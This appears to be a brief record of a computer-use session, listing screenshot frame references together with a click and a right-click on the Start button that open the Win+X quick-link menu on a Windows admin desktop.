
click(66, 522)

- Show the Start button's Win+X quick-link menu on the admin desktop
right_click(386, 538)
